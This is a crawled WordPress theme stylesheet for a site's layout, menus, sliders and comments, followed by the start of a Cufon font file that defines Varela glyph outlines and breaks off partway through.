.comment-reply-link,.comment-edit-link{padding:2px 10px;}

/* Fancy Links
-------------------------------------------------------------- */
.post_more_link,.fancy_link,.icon_teaser_link,.partial_gradient_slide .button_link{font-size:11px;letter-spacing:.5px;}
.post-edit-link:hover,.post_more_link:hover,.icon_teaser_link:hover{text-decoration:none;}
.fancy_link:after,.icon_teaser_link:after,.partial_gradient_slide .button_link:after{content:"\2192";font-size:12px;font-weight:normal;padding-left:4px;text-decoration:none!important;}
.fancy_link:after:hover{text-decoration:none!important;}
.partial_gradient_slide .button_link{background:none!important;padding:0!important;border:none!important;}

/* Images & Galleria
-------------------------------------------------------------- */
.wp-caption,#content .gallery img,.framed,.video_frame,.mysite_flickr_widget img,.avatar,.about_author_module .avatar{border:1px solid rgba(100,100,100,.1);}
/* hovers */
.hover_overlay{display:none;background:url(styles/_rgba/black40.png);height:100%;left:0;position:absolute;top:0;width:100%;}
.hover_icon{background:url(images/assets/zoom.png) center center no-repeat;height:100%;width:100%;display:block;}
/* galleria */
#body_inner .galleria-container{margin:0;padding:0;background-color:transparent;}
#body_inner .galleria-thumbnails .galleria-image{background:transparent;border:0;}
#body_inner .galleria-stage{top:0!important;left:0!important;right:0!important;bottom:60px!important;}
#body_inner .galleria-thumbnails-container{bottom:0!important;left:0!important;right:0!important;height:50px!important;}

/*
===============================================================================================================
02. STRUCTURE
=============================================================================================================== */

body{position:relative;}
#body_inner{position:relative;width:980px;margin:0 auto;}
.squeeze_page #body_inner{width:800px;}
#header_extras_inner,
#slider_module_inner,
#breadcrumbs_inner,
#sub_footer_inner,
#content_inner,
#header_inner,
#footer_inner,
#intro_inner,
#outro_inner{position:relative;margin:0 40px;}

/* Custom Backgrounds
-------------------------------------------------------------- */
body.has_custombg>.multibg>.multibg,body.has_custombg>.multibg{display:none;}
#fullbg{top:0;}

/* Header
-------------------------------------------------------------- */
#header_extras_inner:after,#header_inner:after{content:"";display:block;clear:both;}
#header_extras{margin:5px 0;}
#header_inner{position:relative;}
.header_links{float:left;}
.header_links_menu{list-style:none;margin:0;padding:0;}
.header_links li{float:left;padding-right:10px;}
.header_links li ul{float:right;margin-right:0px;}
.header_social{float:right;padding-left:7px;}
.header_social .social_icon{float:left;padding-left:7px;}
.header_social .social_icon img{vertical-align:bottom;}
.header_text{float:right;}
.logo{float:left;line-height:100px;}
.logo a:hover{text-decoration:none;}
.logo img{vertical-align:bottom;}

/* Intro & Breadcrumbs
-------------------------------------------------------------- */
#intro_inner{overflow:hidden;padding:30px 0;}
#intro .intro_title,#intro .teaser{margin:10px 0;}
#intro h3,#intro .call_to_action{margin-bottom:0px;}
#breadcrumbs{margin:10px 0;letter-spacing:0.75px;}
#breadcrumbs .delimiter{padding:0 4px;}
/* Image Banner Intros */
.has_image_banner #intro_inner{position:relative;padding:0;}
.has_image_banner #intro_inner .intro_title{position:absolute;left:0;bottom:70px;clear:both;display:inline-block;margin:0;padding:10px 40px 10px 30px;}
.has_image_banner .image_banner{width:100%!important;height:auto!important;vertical-align:bottom;}

/* Content
-------------------------------------------------------------- */
#content_inner{padding-top:40px;padding-bottom:40px;}
#main{min-height:250px;}
#main_inner{position:relative;}
.right_sidebar #main{float:left;width:65.33%;margin-right:4%;}
.right_sidebar #sidebar{float:left;width:30.66%;}
.left_sidebar #main{float:right;width:74%;margin-left:4%;}
.left_sidebar #sidebar{float:right;width:22%;}

/* Footer
-------------------------------------------------------------- */
#outro_inner{padding:30px 0;}
#outro p{margin-bottom:0;padding:10px 0;letter-spacing:.25px;line-height:25px;}
#footer_inner{padding-top:35px;padding-bottom:35px;}
#footer .widgettitle{margin-bottom:10px;}
#sub_footer a:hover{text-decoration:none;}
#sub_footer_inner{overflow:hidden;padding:10px 0;}
.copyright_text{float:left;}
.footer_links{float:right;}
.footer_links li{float:left;padding-right:12px;}
.footer_links ul{list-style:none;padding:0;margin:0;}
.footer_links ul ul{float:right;margin-right:0px;}
.no_footer #footer{display:none;}
.no_footer #sub_footer{position:relative;}

/*
===============================================================================================================
03. MENU
=============================================================================================================== */

#primary_menu{float:right;margin:30px 0;}
.jqueryslidemenu{position:relative;z-index:2000;}
.jqueryslidemenu a{display:block;padding:5px 10px;}
.jqueryslidemenu a:hover{text-decoration:none;}
.jqueryslidemenu ul{margin:0;padding:0;list-style-type:none;}
.jqueryslidemenu li{padding:5px;float:left;list-style:none;position:relative;display:inline;float:left;margin:0;list-style:none;}
.jqueryslidemenu li small{display:none;}
.jqueryslidemenu ul ul{position:absolute;display:block;visibility:hidden;width:180px;top:30px;}
.jqueryslidemenu ul ul ul{margin-top:-1px;top:0px;z-index:2001;}
.jqueryslidemenu li li{display:list-item;float:none;padding:0;}
.jqueryslidemenu li li a{width:154px;margin:0;padding:3px 14px;height:100%;}

/*
===============================================================================================================
04. POST LISTS & GRIDS
=============================================================================================================== */

/* Specific Layouts
-------------------------------------------------------------- */
.post_grid_module,.post_list_module{margin-bottom:60px;}
.three_column_blog .post_title,.three_column_portfolio .post_title{margin-bottom:5px;}
.four_column_blog .post_title,.four_column_portfolio .post_title{font-size:14px;margin-bottom:5px;}
.portfolio .post_title{margin-bottom:10px;}

/* Meta
-------------------------------------------------------------- */
.post_meta em,.post_meta_bottom em{text-transform:lowercase;letter-spacing:.5px;}
.post_meta span{margin-right:8px;}
.post_meta_bottom span{display:block;}
.meta_date:before,.rss-date:before,#comments .date:before,.portfolio .date:before{content:"on ";font-style:italic;letter-spacing:0.5px;text-transform:lowercase;padding-right:2px;}
.edit_link,.post_meta_bottom{margin:20px 0;}

/*
===============================================================================================================
05. SINGULAR POSTS
=============================================================================================================== */

/* Single Post Module
-------------------------------------------------------------- */
.single_post_module{margin-bottom:40px;}
.single_post_image{margin-bottom:30px;display:block;position:relative;}
.single_post_content{position:relative;}
.single_post_module .post_title{padding-right:40px;margin-bottom:20px;}
.single_post_module .post_meta{margin-bottom:20px;}

/* Post Nav Module
-------------------------------------------------------------- */
.post_nav_module{margin-bottom:40px;margin-top:20px;overflow:hidden;clear:both;}
.previous_post{float:left;}
.next_post{text-align:right;}
.post_nav_module a{font-size:10px;letter-spacing:1px;text-decoration:none;text-transform:uppercase;}
.post_nav_module a:hover{text-decoration:none;}
.previous_post a:before{content:"\2190";font-size:12px;font-weight:normal;padding-right:4px;}
.next_post a:after{content:"\2192";font-size:12px;font-weight:normal;padding-left:4px;}

/* Share This Module
-------------------------------------------------------------- */
.share_this_module{margin-bottom:40px;}
.share_this_title{display:none;}
.post_sociable{margin-right:10px;}

/* About Author Module
-------------------------------------------------------------- */
.about_author_module{margin-bottom:60px;background:#fbfbfb;border:1px solid #f5f5f5;border-top:4px solid #f5f5f5;padding:25px 30px;}
.about_author_title{display:block;margin-bottom:5px;color:#444;font-size:14px;}
.author_bio{overflow:hidden;margin-bottom:0;}
.about_author_module .avatar{float:left;margin-right:30px;}
.about_author_module .fancy_link{display:block;margin-top:5px;}

/* Blog Tabs
-------------------------------------------------------------- */
.blog_tabs{height:36px;padding:0;margin:0;list-style-type:none;}
.blog_tabs li{float:left;}
.blog_tabs a{height:32px;margin-right:40px;display:block;text-decoration:none;position:relative;border-bottom:4px solid transparent;}
.blog_tabs a:hover{text-decoration:none;}
.blog_tabs_content{display:none;padding-top:30px;}

/* Additional Posts Module
-------------------------------------------------------------- */
.additional_posts_module{margin-bottom:60px;}
.additional_posts_module .post_grid_module,
.additional_posts_module .four_column_blog{margin-bottom:0;}
.additional_posts_module .post_grid_image {margin-bottom: 5px;}
.additional_posts_module .post_title{font-size:11px;line-height:15px;}
.additional_posts_module .post_title a{color:#aaa;}

/* Threaded Comments
-------------------------------------------------------------- */
.commentlist{margin:0;padding:0;margin-bottom:40px;}
.commentlist li{padding-left:0;list-style:none;overflow:hidden;clear:both;margin-top:40px;}
.commentlist>li:first-child{margin-top:0;}
.commentlist .children{padding-left:30px;border-left:1px solid rgba(100,100,100,.1);margin-left:60px;}
.commentlist .avatar{float:left;}
.commentlist cite{display:block;}
.comment-text{left:0;min-height:80px;overflow:hidden;padding-left:30px;position:relative;}
.comment-text p{margin-bottom:10px;}
.comment-text li{border:none!important;padding:2px;margin:0;}
.comment-text ol li{list-style:decimal;overflow:visible;}
.moderation{font-style:italic;font-size:10px;font-weight:bold;}
.commentmetadata{position:absolute;top:20px;right:0;}
.commentmetadata a:hover{text-decoration:none;}

/* Reply Form
-------------------------------------------------------------- */
#commentform #email,#commentform #author,#commentform #url{width:250px;}
#respond{padding-bottom:20px;margin-top:30px;clear:both;}
#commentform{padding-top:20px;}
#cancel-comment-reply-link{font-size:9px;padding-left:2px;text-transform:uppercase;line-height:15px;text-transform:none;letter-spacing:.2px;}
#cancel-comment-reply-link:hover{text-decoration:none;background:url(styles/_rgba/black01.png);background:rgba(0,0,0,.01);}

/* Fancy Titles
-------------------------------------------------------------- */
.additional_posts_title,#comments-title{margin-bottom:40px;}
.additional_posts_title,#comments-title,#reply-title{position:relative;padding-bottom:15px;line-height:20px;}
.additional_posts_title:after,#comments-title:after,#reply-title:after{bottom:0;content:"";border-bottom:4px solid;left:0;position:absolute;width:92px;}

/*
===============================================================================================================
06. WIDGETS & SHORTCODE OVERRIDES
=============================================================================================================== */

.widget{clear:both;margin-bottom:40px;position:relative;z-index:2;}
.widget a:hover{text-decoration:none;}
.widget ul{margin:0;padding:0;clear:both;list-style:none;overflow:hidden;}
.widget li{padding-top:2px;padding-bottom:2px;}
#outro .widget,#intro .widget{margin:0;}
.meta_date em{display:none;}

/* Twitter 
-------------------------------------------------------------- */
#intro .tweet,#outro .mysite_twitter_widget li{background:url(images/shortcodes/sprites/custom_sprite_dddddd.png) no-repeat -538px -79px;display:block;padding-left:28px;}
#intro .tweet:hover,.mysite_twitter_widget a:hover{text-decoration:none;}

/* Feature Tour & Vertical Tabs
-------------------------------------------------------------- */
.tabs_vertical_frame,.featured_tabs_frame{width:22%;}
.featured_tabs_content{padding-left:40px;}
.tabs_vertical li.current span,.featured_tabs li.current_page_item span,
.tabs_vertical li:first-child,.featured_tabs li:first-child,
.tabs_vertical_frame .bg_bottom,.featured_tabs_frame .bg_bottom,
.tabs_vertical li,.featured_tabs li{background:none;}
.tabs_vertical li a,.featured_tabs li a{letter-spacing:0;line-height:15px;margin-bottom:5px;padding:7px 10px 8px;text-shadow:none;text-transform:none;}
.tabs_vertical li a:hover,.featured_tabs li a:hover,
.tabs_vertical li.current a,.featured_tabs li.current_page_item a{background-image:none!important;}
.tabs_vertical li.current span,.featured_tabs li.current_page_item span{border-bottom:15px solid transparent!important;border-left:14px solid;border-top:15px solid transparent!important;height:0;margin-right:-14px;margin-top:0;top:0;width:0;}

/* MISC
-------------------------------------------------------------- */
.fancy_header{font-size:11px;letter-spacing:1px;}
.fancy_header3,.fancy_header3 span{background:none;line-height:20px;padding:0;}
.fancy_header3 span{border-bottom:4px solid;padding-bottom:10px;display:inline-block;}
.fancy_header3{margin:20px 0;}
.tabs{background:none;padding:0;}
.tabs a{height:16px;}
.tabs a.current{background:none;border-bottom:4px solid;}
.tabs_button a.current{color:#fff;}
.pullquote{background:none;padding:0;border:0;}
.pullquote.alignleft,.pullquote.aligncenter{margin-left:0;}
.pullquote.alignright,.pullquote.aligncenter{margin-right:0;}
.pullquote2{border-left:4px solid #eee;}
.dropcap4,.pullquote4,.tabs_button a.current,
.colored_box,.titled_box_title{background-position:0 -1px;}
.divider{margin:30px 0 50px;}

/* Dark Skin Support
-------------------------------------------------------------- */
#wp-calendar th,#wp-calendar td,#wp-calendar tfoot{border:1px solid rgba(100,100,100,.1);}
.about_author_module,.minimal_table td,.titled_box_content,.fancy_table td,.fancy_table{border-color:rgba(100,100,100,.1);}
.about_author_module,#today,.fancy_table,.titled_box_content{background:url(styles/_rgba/black03.png);background:rgba(220, 220, 220, 0.1);}

/*
===============================================================================================================
07. SLIDERS
=============================================================================================================== */

#slider_module{position:relative;clear:both;}
/* Fading */
#mysite_fading_slider{overflow:hidden;position:relative;}
#fading_slides{cursor:pointer;position:relative;height:430px;}
.slider_nav_thumb #fading_slides{height:460px;}
.single_fading_slide{width:100%;height:100%;position:absolute;top:0;left:0;overflow:hidden;}
/* Scrolling */
#mysite_scrolling_slider{overflow:hidden;position:relative;height:430px;width:900px;}
.slider_nav_thumb #mysite_scrolling_slider{height:460px;}
#scrolling_slides{width:9999em;position:absolute;height:100%;}
.single_scrolling_slide{float:left;position:relative;width:900px;height:100%;overflow:hidden;}
/* Nivo */
.nivo_slider #slider_module_inner{height:430px;overflow:hidden;}
#mysite_nivo_slider .nivo-controlNav{position:absolute;text-align:center;top:410px;width:100%;padding:0;}
#mysite_nivo_slider .nivo-controlNav a{float:none;display:inline-block;background:url(images/sliders/nav_dots_sprite.png) 0px 0px no-repeat;margin-right:0;}
#mysite_nivo_slider .nivo-controlNav a.active{background-position:0 -34px;}

/* Slider Nav
-------------------------------------------------------------- */
.slider_nav{z-index:1001;}
.slider_nav a{margin-right:10px;margin-top:10px;margin-bottom:10px;display:inline-block;line-height:0px;font-size:1px;}
/* Nav Thumbs */
.slider_nav_thumb .slider_nav{position:absolute;bottom:0;overflow:hidden;}
.slider_nav_thumb .slider_nav a{opacity:.7;}
.slider_nav_thumb .slider_nav a.current,
.slider_nav_thumb .slider_nav a:hover{opacity:1;}
/* Nav Dots*/
.slider_nav_dots .slider_nav{bottom:0;height:25px;margin:0 auto;position:absolute;text-align:center;z-index:100;width:100%;}
.slider_nav_dots .slider_nav a{width:20px;height:20px;margin:2px 0;background:url(images/sliders/nav_dots_sprite.png) 0px 0px no-repeat transparent;display:inline-block;font-size:1px;}
.slider_nav_dots .slider_nav a:hover{opacity:.7;}
.slider_nav_dots .slider_nav .current{background-position:0 -34px;}

/* Stageing Effects
-------------------------------------------------------------- */
.positioning{z-index:1;float:right;}
.slide_content{z-index:2;overflow:hidden;position:absolute;line-height:175%;}
.slide_overlay{z-index:3;position:absolute;}
/* Full/Raw */
.raw_html .slide_content{}
.full_slide .slide_content{padding:40px;}
/* Floating */
#slider_module_inner .floating_slide{background:url(images/sliders/floating.png) center -40px no-repeat;}
.floating_slide .positioning{margin-top:30px;}
.slider_nav_thumb .floating_slide .positioning{margin-top:20px;}
.floating_slide .slide_content{left:40px;position:absolute;top:70px;right:40px;}
/* Staged */
#slider_module_inner .staged_slide{background:url(images/sliders/floating.png) center -50px no-repeat;}
.staged_slide .positioning{margin-top:30px;}
.slider_nav_thumb .staged_slide .positioning{margin-top:20px;}
.staged_slide .slide_content{left:40px;position:absolute;top:70px;width:880px;}
/* Overlay */
.overlay_slide .slide_content{left:0;bottom:80px;max-width:74%;}
.slider_nav_thumb .overlay_slide .slide_content{bottom:110px;}
.overlay_slide .slide_title{clear:both;display:inline-block;margin:0;padding:10px 40px 10px 30px;}
.overlay_slide .slide_content p{margin:0;padding:15px 30px;}
.overlay_slide .slide_content p+p{padding:0 30px;}
.overlay_slide .button_link{bottom:1px;font-size:10px;letter-spacing:0.5px;line-height:10px;margin:0;padding:5px 7px;position:absolute;right:1px;}
.overlay_slide .button_link:before{content:"+";font-size:10px;}
.overlay_slide .button_link span{display:none;}
/* Partial Gradient */
#slider_module_inner .partial_gradient_slide .slide_content{height:340px;left:0;padding:30px;top:0;width:300px;}
/* Partial Staged */
#slider_module_inner .partial_staged_slide{background:url(images/sliders/partial_staged.png) center top no-repeat;}
.partial_staged_slide .positioning{margin-top:30px;}
.slider_nav_thumb .partial_staged_slide .positioning{margin-top:20px;}
.partial_staged_slide .slide_content{height:350px;left:0;top:40px;width:300px;}
/* Partial Staged L */
#slider_module_inner .partial_staged_slideL{background:url(images/sliders/partial_staged.png) center top no-repeat;}
.partial_staged_slideL .positioning{margin-top:30px;float:left;}
.slider_nav_thumb .partial_staged_slideL .positioning{margin-top:20px;}
.partial_staged_slideL .slide_content{left:600px;top:50px;width:300px;}
.partial_staged_slideL .slide_image,.partial_staged_slide .slide_image{vertical-align:bottom;}

/*
===============================================================================================================
08. PROGRESSIVE ENHANCEMENTS
=============================================================================================================== */

.textfield,.password,.textarea,#s,#comment,#body_inner,.jqueryslidemenu ul ul{-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box;}

/* Border Radius
-------------------------------------------------------------- */
.pullquote4,.dropcap4,.fancy_header span,.wp-pagenavi .current,.colored_box,.toggle_frame,
.tabs_vertical li a,.featured_tabs li a,.tabs_button a.current,.button_link,.fancy_button,#searchsubmit,#submit,
.comment-reply-link,.comment-edit-link,.post-edit-link,.post_more_link{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;}
.overlay_slide .button_link{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}
.tabs_framed a{border-radius:2px 2px 0 0;}

/* Gradients
-------------------------------------------------------------- */
.partial_gradient_slide .slide_content{
background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.01)),to(rgba(0,0,0,.2)));
background:-moz-linear-gradient(top,rgba(0,0,0,.01),rgba(0,0,0,.2));
background:-o-linear-gradient(top,rgba(0,0,0,.01),rgba(0,0,0,.2));
background:linear-gradient(top,rgba(0,0,0,.01),rgba(0,0,0,.2));}

/* Box Shadow
-------------------------------------------------------------- */
.tabs_vertical li a,.featured_tabs li a,.pullquote{
-webkit-box-shadow:none;
-moz-box-shadow:none;
box-shadow:none;}
.partial_staged_slideL .slide_image,.partial_staged_slide .slide_image{
-webkit-box-shadow:0 1px 3px rgba(0,0,0,.4);
-moz-box-shadow:0 1px 3px rgba(0,0,0,.4);
box-shadow:0 1px 3px rgba(0,0,0,.4);}
.partial_gradient_slide .slide_content{
-webkit-box-shadow:1px 0 2px rgba(0,0,0,.4);
-moz-box-shadow:1px 0 2px rgba(0,0,0,.4);
box-shadow:1px 0 2px rgba(0,0,0,.4);}

/* Transitions
-------------------------------------------------------------- */
.slider_nav_thumb .slider_nav a,
.comment-reply-link, .comment-edit-link, .post-edit-link,
.tabs_vertical li a, .featured_tabs li a,
.jqueryslidemenu ul ul a,.additional_posts_module .post_grid_content,.post_more_link,#footer a,#sidebar a{
-webkit-transition:all .3s ease;
-moz-transition:all .3s ease;
-o-transition:all .3s ease;
transition:all .3s ease;}
.comment-reply-link:hover,.comment-edit-link:hover,.post-edit-link:hover,.post_more_link:hover,.icon_teaser_link:hover{opacity:.7;}

/*
===============================================================================================================
09. RESPONSIVENESS & MOBILE
=============================================================================================================== */

/* Responsive Slider
-------------------------------------------------------------- */
.mysite_responsive .flexslider{border:none;}
.slider_content_left .flexslider,
.slider_content_right .flexslider{width:570px;margin-top:20px;margin-bottom:30px;}
.mysite_responsive #mysite_flexslider{margin-bottom:30px;}
.mysite_responsive .flex-control-nav {bottom:-27px;}
.mysite_responsive .flex-direction-nav li .flex-prev {left:-16px;}
.mysite_responsive .flex-direction-nav li .flex-next {right:-16px;}
.mysite_responsive .flex-control-nav li{margin:0;}
.mysite_responsive .flex-control-nav li a{width:20px;height:20px;background:url(images/sliders/nav_dots_sprite.png) 0 0 no-repeat transparent;}
.mysite_responsive .flex-control-nav li a:hover{background-position:0 0;opacity:.7;}
.mysite_responsive .flex-control-nav li a.flex-active{background-position:0 -34px;}

/* Responsive Menu
-------------------------------------------------------------- */
.mysite_responsive #responsive_menu{border:1px solid rgba(100,100,100,.1);color:#aaa;margin:0 auto 20px auto;background-clip:padding-box;}
.mysite_responsive #responsive_menu .select,
.mysite_responsive #responsive_menu .mysite_message{background:url(images/select_menu.png) right center no-repeat;text-indent:20px;}

/* Media Queries
-------------------------------------------------------------- */
@media screen and (max-width: 998px){
.mysite_responsive #body_inner{width:90%;}
.mysite_responsive .post_more_link{display:inline-block;margin-bottom:5px;}
.mysite_responsive.right_sidebar #main,.mysite_responsive.left_sidebar #main{margin:0;}
.mysite_responsive.right_sidebar #main_inner{margin-right:30px;}
.mysite_responsive.left_sidebar #main_inner{margin-left:30px;}
}
@media screen and (max-width: 768px){
.mysite_responsive .logo{float:none;}
.mysite_responsive.has_image_banner #intro_inner .intro_title{bottom:0}
}
@media screen and (max-width: 650px){
.mysite_responsive.right_sidebar #main_inner,.mysite_responsive.left_sidebar #main_inner{margin:0;}
}
@media screen and (max-width: 480px){
.mysite_responsive #intro .call_to_action{margin-bottom:20px;}
}

--- FILE ---
content_type: application/javascript
request_url: http://media.christchurchleyton.org.uk/wordpress/wp-content/themes/construct/lib/scripts/fonts/varela.js?ver=1.5
body_size: 15205
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) 2011 by Admix Designs. All rights reserved.
 * 
 * Trademark:
 * Varela is a trademark of Admix Designs (www.admixdesigns.com)
 * 
 * Description:
 * Copyright (c) 2011 by Admix Designs. All rights reserved.
 * 
 * Manufacturer:
 * Joe Prince
 * 
 * Designer:
 * Joe Prince
 * 
 * License information:
 * http://scripts.sil.org/OFL
 */
Cufon.registerFont({"w":628,"face":{"font-family":"varela","font-weight":400,"font-stretch":"normal","units-per-em":"1000","panose-1":"2 0 0 0 0 0 0 0 0 0","ascent":"800","descent":"-200","x-height":"10","bbox":"-33 -918 995 240","underline-thickness":"50","underline-position":"-50","unicode-range":"U+0020-U+2122"},"glyphs":{" ":{"w":260},"!":{"d":"84,0r0,-112r112,0r0,112r-112,0xm89,-698r103,0r0,146r-20,359r-64,0r-19,-359r0,-146","w":281},"\"":{"d":"55,-740r113,0r-31,244r-52,0xm243,-740r113,0r-30,244r-52,0","w":411},"#":{"d":"421,-655r71,0r-29,181r102,0r0,70r-113,0r-24,152r102,0r0,70r-113,0r-29,182r-71,0r29,-182r-127,0r-29,182r-71,0r29,-182r-102,0r0,-70r113,0r24,-152r-102,0r0,-70r113,0r29,-181r71,0r-29,181r127,0xm357,-252r24,-152r-127,0r-24,152r127,0","w":612},"$":{"d":"569,-185v0,54,-21,99,-64,135v-43,36,-100,56,-171,60r0,95r-45,0r0,-95v-83,-3,-158,-21,-227,-54r0,-89r5,0v65,36,139,55,222,58r0,-229v-92,-23,-154,-50,-186,-81v-13,-13,-25,-29,-35,-49v-10,-20,-14,-44,-14,-69v0,-55,21,-103,62,-141v41,-38,99,-59,173,-63r0,-96r45,0r0,95v67,3,128,15,184,36r0,85r-7,0v-58,-23,-117,-36,-177,-38r0,238v36,9,64,17,86,24v22,7,46,18,72,33v51,30,77,78,77,145xm184,-588v-27,20,-40,46,-40,77v0,31,12,55,37,71v25,16,61,30,108,42r0,-225v-43,4,-78,15,-105,35xm334,-76v97,-7,145,-45,145,-115v0,-27,-13,-47,-37,-61v-24,-14,-60,-28,-108,-41r0,217","w":612},"%":{"d":"589,-701r78,0r-441,705r-78,0xm204,-715v51,0,91,17,119,51v28,34,42,76,42,128v0,52,-14,94,-42,128v-28,34,-68,51,-119,51v-51,0,-91,-17,-119,-51v-28,-34,-42,-76,-42,-128v0,-52,14,-94,42,-128v28,-34,68,-51,119,-51xm204,-422v29,0,51,-11,67,-32v16,-21,24,-49,24,-82v0,-33,-8,-61,-24,-82v-16,-21,-38,-32,-67,-32v-29,0,-51,11,-67,32v-16,21,-24,49,-24,82v0,33,8,61,24,82v16,21,38,32,67,32xm610,-340v51,0,91,16,119,50v28,34,42,77,42,129v0,52,-14,95,-42,129v-28,34,-68,50,-119,50v-51,0,-91,-16,-119,-50v-28,-34,-42,-77,-42,-129v0,-52,14,-95,42,-129v28,-34,68,-50,119,-50xm610,-47v29,0,51,-11,67,-32v16,-21,24,-49,24,-82v0,-33,-8,-61,-24,-82v-16,-21,-38,-32,-67,-32v-29,0,-51,11,-67,32v-16,21,-24,49,-24,82v0,33,8,61,24,82v16,21,38,32,67,32","w":814},"&":{"d":"579,-127r131,124r0,3r-117,0r-70,-66r-4,0v-59,51,-128,76,-207,76v-79,0,-139,-20,-180,-61v-41,-41,-61,-86,-61,-137v0,-51,12,-92,35,-124v23,-32,49,-56,77,-74r0,-3v-20,-24,-35,-47,-45,-68v-10,-21,-15,-47,-15,-76v0,-49,17,-90,51,-124v34,-34,77,-51,129,-51v52,0,101,16,148,49r0,86r-2,0v-41,-38,-86,-57,-135,-57v-33,0,-59,10,-78,28v-19,18,-29,40,-29,66v0,26,6,49,19,68v13,19,40,47,81,85r207,195r3,0v15,-23,28,-47,38,-72r90,0v-19,51,-41,94,-66,128r0,5xm460,-121r0,-4r-219,-205r-5,0v-53,35,-79,81,-79,137v0,37,14,67,43,91v29,24,65,35,108,35v57,0,108,-18,152,-54","w":732},"'":{"d":"73,-740r112,0r0,112v0,77,-37,132,-112,163r0,-65v37,-20,55,-53,55,-98r-55,0r0,-112","w":238},"(":{"d":"288,-760r0,3v-97,129,-146,279,-146,449v0,170,49,321,146,450r0,3r-94,0v-95,-131,-143,-283,-143,-453v0,-170,48,-321,143,-452r94,0","w":312},")":{"d":"25,-757r0,-3r94,0v95,131,143,282,143,452v0,170,-48,322,-143,453r-94,0r0,-3v97,-129,146,-280,146,-450v0,-170,-49,-320,-146,-449","w":312},"*":{"d":"326,-436r-104,-82r20,131r-67,0r19,-131r-103,82r-34,-58r123,-49r-123,-48r34,-59r103,83r-19,-131r67,0r-20,131r104,-83r34,59r-123,48r123,49","w":417},"+":{"d":"45,-307r0,-77r197,0r0,-198r78,0r0,198r197,0r0,77r-197,0r0,198r-78,0r0,-198r-197,0","w":562},",":{"d":"74,-112r112,0r0,112v0,77,-37,132,-112,163r0,-65v37,-20,55,-53,55,-98r-55,0r0,-112","w":260},"-":{"d":"334,-240r-260,0r0,-81r260,0r0,81","w":408},".":{"d":"74,0r0,-112r112,0r0,112r-112,0","w":260},"\/":{"d":"322,-751r86,0r-286,836r-86,0","w":443},"0":{"d":"112,-611v46,-65,114,-97,202,-97v88,0,154,32,201,97v47,65,70,152,70,262v0,110,-23,197,-70,262v-47,65,-113,97,-201,97v-88,0,-156,-32,-202,-97v-46,-65,-69,-152,-69,-262v0,-110,23,-197,69,-262xm314,-74v58,0,103,-24,134,-73v31,-49,46,-115,46,-201v0,-86,-15,-153,-46,-202v-31,-49,-76,-73,-134,-73v-58,0,-103,24,-134,73v-31,49,-46,116,-46,202v0,86,15,152,46,201v31,49,76,73,134,73"},"1":{"d":"387,-85r137,0r0,85r-384,0r0,-85r156,0r0,-506r-4,0r-145,72r0,-97r156,-82r84,0r0,613"},"2":{"d":"553,-505v0,33,-8,65,-25,95v-17,30,-40,56,-66,78v-26,22,-55,45,-87,68v-32,23,-62,44,-91,61v-69,42,-112,80,-127,114r0,4r386,0r0,85r-478,0r0,-52v0,-33,9,-64,29,-94v20,-30,44,-57,74,-79v30,-22,62,-45,97,-68r97,-64v30,-19,54,-41,74,-66v20,-25,29,-50,29,-75v0,-83,-53,-124,-158,-124v-81,0,-151,20,-212,60r-5,0r0,-89v71,-38,149,-57,233,-57v65,0,120,18,164,56v44,38,66,87,66,147"},"3":{"d":"409,-361v96,24,144,83,144,178v0,61,-25,109,-73,143v-48,34,-112,50,-190,50v-78,0,-150,-15,-217,-45r0,-89r5,0v59,31,125,47,199,47v86,0,142,-19,169,-57v11,-15,16,-33,16,-54v0,-84,-74,-126,-221,-126r-52,0r0,-84r40,0v67,0,118,-10,154,-30v36,-20,54,-51,54,-91v0,-32,-13,-57,-40,-76v-27,-19,-66,-28,-118,-28v-75,0,-140,18,-195,55r-4,0r0,-84v67,-37,137,-56,211,-56v74,0,132,16,174,47v42,31,63,76,63,133v0,81,-40,137,-119,166r0,1"},"4":{"d":"479,-257r112,0r0,81r-112,0r0,176r-91,0r0,-176r-359,0r0,-86r341,-436r109,0r0,441xm388,-257r0,-336r-2,0r-258,334r0,2r260,0"},"5":{"d":"174,-403v49,-26,107,-39,174,-39v67,0,121,20,162,62v41,42,61,97,61,164v0,67,-23,122,-69,164v-46,42,-113,62,-201,62v-88,0,-164,-22,-227,-65r0,-97r4,0v61,48,130,72,207,72v63,0,112,-11,145,-32v33,-21,50,-56,50,-102v0,-46,-14,-81,-42,-105v-28,-24,-65,-36,-113,-36v-73,0,-132,19,-178,58r-79,-35r57,-366r404,0r0,85r-328,0r-30,210r3,0"},"6":{"d":"351,-452v69,0,124,21,166,64v42,43,63,98,63,166v0,68,-23,124,-68,167v-45,43,-104,65,-179,65v-183,0,-274,-119,-274,-358v0,-87,21,-167,62,-238v21,-37,52,-66,91,-88v39,-22,88,-34,148,-34v60,0,119,16,177,49r0,92r-5,0v-55,-35,-113,-53,-176,-53v-41,0,-75,9,-104,26v-29,17,-50,40,-64,69v-25,52,-39,105,-42,160r2,0v45,-58,113,-87,203,-87xm334,-75v46,0,83,-14,112,-42v29,-28,43,-63,43,-106v0,-43,-13,-78,-38,-105v-25,-27,-62,-41,-111,-41v-87,0,-150,37,-189,110v18,123,79,184,183,184"},"7":{"d":"65,-698r498,0r0,81r-300,617r-104,0r303,-607r0,-4r-397,0r0,-87"},"8":{"d":"490,-652v38,37,58,77,58,120v0,43,-10,76,-32,102v-22,26,-50,45,-84,56r0,1v99,33,149,96,149,188v0,48,-20,92,-59,131v-19,19,-47,34,-83,46v-36,12,-78,18,-125,18v-47,0,-89,-6,-125,-18v-36,-12,-64,-27,-83,-46v-39,-39,-59,-83,-59,-131v0,-92,50,-155,149,-188r0,-1v-34,-11,-62,-30,-84,-56v-22,-26,-32,-59,-32,-102v0,-43,20,-83,58,-120v38,-37,97,-56,176,-56v79,0,138,19,176,56xm314,-70v60,0,104,-13,133,-40v29,-27,43,-56,43,-85v0,-43,-17,-75,-51,-99v-34,-24,-76,-36,-125,-36v-49,0,-91,12,-125,36v-34,24,-51,56,-51,99v0,29,14,58,43,85v29,27,73,40,133,40xm208,-598v-24,20,-37,46,-37,76v0,30,12,55,35,77v23,22,59,33,108,33v49,0,85,-11,108,-33v23,-22,35,-47,35,-77v0,-30,-13,-56,-37,-76v-24,-20,-59,-30,-106,-30v-47,0,-82,10,-106,30"}